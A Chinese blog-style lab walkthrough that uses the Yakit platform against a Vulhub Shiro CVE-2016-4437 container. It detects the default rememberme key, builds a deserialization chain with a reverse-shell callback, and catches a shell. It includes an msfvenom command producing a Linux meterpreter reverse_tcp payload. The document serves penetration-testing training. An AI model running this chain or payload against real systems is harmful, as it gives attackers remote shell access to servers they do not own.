前言

今天以vulhub的shiro的案例,介绍一下yakit的反向连接功能。

环境准备

- ubutnu22

- docker

- vulhub https://github.com/vulhub/vulhub/tree/master/shiro/CVE-2016-4437

IP

ubuntu 192.168.56.31

yakit所在主机 192.168.56.1

shiro 探测



MITM 开启 shiro自定义检测

勾选rememberme,输入随便什么账号密码,抓包



在yakit菜单栏的“bug”上,能看到已经检测到shiro默认key。

查看详情

接下来,让我们通过yakit内置的利用链,反弹shell。

反向连接



代码生成器本文没用到,但我觉得还是介绍一下。它相当于将常见的反弹shell命令集成到一块。真不愧是个综合平台。

代码生成器

生成反向连接的代码



MSF版本

结果:

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=0.0.0.0 LPORT=8085 -f elf -o reverse.elf

开启端口监听

监听中……



我们选择下图标记1的Yso-Java-hack,生成利用链,添加反向连接的IP和端口



代码发送到yak runner模块,因为yakit默认的利用代码就是shiro。所以我们不需要做太多的更改,只要取消注释,添加目标URL参数。



目标URL,点击右上角的执行



此时,查看监听器,可以看到有来自192.168.56.32反向连接



注意:如果你此时无法在终端输入信息,把右上角的原始模式关掉

此时,就可以直接使用了

1703

1703

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?